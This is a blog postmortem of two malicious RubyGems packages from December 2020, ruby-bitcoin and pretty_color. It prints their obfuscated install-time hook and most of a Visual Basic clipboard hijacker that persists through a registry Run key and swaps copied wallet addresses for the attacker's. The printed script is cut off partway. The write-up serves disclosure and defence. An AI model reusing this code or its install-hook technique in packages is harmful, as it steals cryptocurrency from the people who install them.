Introduction
On the 7th and 13th of December, there were two malicious packages uploaded to RubyGems. Here’s the postmortem and analysis of the packages’ content.
Diffend.io platform that I run closely cooperates with the RubyGems team, providing immediate insights into any gems that have “weird” characteristics. Thanks to that, the gems were yanked relatively fast.
ruby-bitcoin postmortem
On the 7th of December 2020, the ruby-bitcoin package was pinpointed for inspection. On a first glimpse, it seemed legit:
It had a decent amount of “stars” from Github, and there was a Github repository that “looked” like expected. However, all of it was a hoax. This gem was just a shallow copy of the popular bitcoin-ruby library.
Typosquattings of popular gems are no longer allowed on RubyGems, but brandjacking is a an entirely different story. The attacker chose to reverse the -ruby naming and turn it to his advantage. There is no clear convention whether to call things with -ruby postfix or ruby- prefix, and both are allowed and used. There are gems like ruby-kafka as well as bitcoin-ruby. This makes things easier for attackers.
The code that was uploaded used the “not an exploit but a feature” feature of ruby gems, which is the extconf.rb gateway into install code execution. While it is not the only way to do malicious things, it is by far the most common approach due to its simplicity and the fact that an accidental install without requiring or execution is more than enough to infect the machine on which the gem was installed.
The important extconf.rb parts look as followed (removed non-relevant code and re-formatted for better readability):
begin
os = RbConfig::CONFIG['host_os']
if os.match(/mswin|msys|mingw|cygwin|bccwin|wince|emc/)
vbs_out = "RGltIG9ialdTSCxv---...---IA0K"
content = Base64.decode64(vbs_out.gsub("---", ""))
File.open("the_Score.vbs", "w") { |file| file.write(content) }
cmd = "d3Nj---cmlwdCB0---aGVfU2NvcmUud---mJz".gsub("---", "")
decoded_cmd = Base64.decode64(cmd)
system(decoded_cmd)
end
rescue => e
end
Full codebase available here.
Upon this gem installation, in case it was Windows OS, a Visual Basic file has been created and executed. The enigmatic "d3Nj---cmlwdCB0---aGVfU2NvcmUud---mJz".gsub("---", "") when decoded is just a Windows Script Host command: wscript the_Score.vbs.
Windows Script Host provides an environment in which users can execute scripts in a variety of languages that use a variety of object models to perform tasks.
What is more interesting, is the Visual Basic script itself:
Dim objWSH,objFSO
Set objWSH = CreateObject("WScript.Shell")
Set objFSO = CreateObject("Scripting.FileSystemObject")
objFSO.DeleteFile(wscript.ScriptFullName)
On Error Resume Next
Dim Fygna, Nfbvm, Sctcr, Zvofm, Fobuo, Rlfad
Fygna = "bc1qgmem0e4mjejg4lpp03tzlmhfpj580wv5hhkf3p"
Nfbvm = "467FN8ns2MRYfLVEuyiMUKisvjz7zYaS9PkJVXVCMSwq37NeesHJpkfG44mxEFHu8Nd9VDtcVy4kM9iVD7so87CAH2iteLg"
Sctcr = "0xcB56f3793cA713813f6f4909D7ad2a6EEe41eF5e"
Zvofm = objWSH.ExpandEnvironmentStrings("%PROGRAMDATA%") & "Microsoft Essentials"
Fobuo = Zvofm & "Software Essentials.vbs"
Rlfad = "Microsoft Software Essentials"
If Not objFSO.Folderexists(Zvofm) then
objFSO.CreateFolder Zvofm
End If
Const HKEY_CURRENT_USER = &H80000001
strComputer = "."
Set objRegistry = GetObject("winmgmts:\" & strComputer & "rootdefault:StdRegProv")
objRegistry.SetStringValue HKEY_CURRENT_USER, "SoftwareMicrosoftWindowsCurrentVersionRun", Rlfad, chr(34) & Fobuo & chr(34)
Call Lncpp()
objWSH.run chr(34) & Fobuo & chr(34)
Set objWSH = Nothing
Set objFSO = Nothing
Sub Lncpp
Dim Sdrqq
Set Sdrqq = objFSO.CreateTextFile(Fobuo, True)
Sdrqq.WriteLine "On Error Resume Next"
Sdrqq.WriteLine "Set objHTML = CreateObject(" & chr(34) & "HTMLfile" & chr(34) & ")"
Sdrqq.WriteLine "Set objWSH = CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")"
Sdrqq.WriteLine "Do"
Sdrqq.WriteLine "wscript.sleep(1000)"
Sdrqq.WriteLine "Twwzb = objHTML.ParentWindow.ClipboardData.GetData(" & chr(34) & "text" & chr(34) & ")"
Sdrqq.WriteLine "Vsuvu = Len(Twwzb)"
Sdrqq.WriteLine "If Left(Twwzb,1) = " & chr(34) & "1" & chr(34) & " then"
Sdrqq.WriteLine "If Vsuvu >= 26 and Vsuvu = 26 and Vsuvu = 95 and Vsuvu = 30 and Vsuvu = 30 and Vsuvu
This code registers itself to always run on startup and, when invoked, keeps track of the machine clipboard. Whenever a bitcoin wallet ID would be detected, it would be replaced with the attacker’s one.
Did it affect anyone? Hard to say with absolute certainty. The gem was uploaded around 10 pm CET on the 7th of December and was available for around 12 hours. During that time, it got 53 downloads. 50-70 downloads for any new gem is a number indicating, no-one used it. Those downloads are usually triggered by mirroring and analytics platforms based on the webhooks fired by RubyGems. In their case, gems are downloaded but not installed.
pretty_color postmortem
While ruby-bitcoin contained only malicious code, pretty_color actually used a legit codebase from a library called colorize to hide the malicious code.
The malicious code is pretty much the same as in the previous example, however, the execution flow is different. This time it’s not the extconf.rb that triggers the execution but an actual usage attempt:
module TestRuby
VERSION = "0.1.0"
class TestVersion
def self.test
begin
# same code as with ruby-bitcoin
rescue
p
end
end
end
end
TestRuby::TestVersion.test
I’m certain we can expect more malicious packages that base their names on popular libraries from other package managers.
Summary
I do not underestimate the risks of this type of attack; however, what worries me more are the OSS supply chain attacks designed to cause havoc in the applications in which they are being used. Either by stealing production data, running botnets, or mining coins.
Due to the nature of RubyGems, everyone is allowed to upload anything they want. As long as the packages are not harmful, they are permitted to stay. This means, that research packages like this one, despite collecting and sending data, will not be removed. This makes things a bit harder. There is still some noise from packages that have strong indicators of being malicious while actually not causing any harm.
How to protect yourself against threats like this? That’s a question for a different article, but you can start by being strict whenever you add new dependencies and not relying on new packages. You can also use the free Diffend.io plugin to impose the policies you want to have without any manual interactions.
Cover photo by QuoteInspector.com on Attribution-NoDerivs 2.0 Generic (CC BY-ND 2.0) license.
The post RubyGems Bitcoin Stealing Malware postmortem appeared first on Running with Ruby.
Discover more from Ubuntu-Server.com
Subscribe to get the latest posts sent to your email.





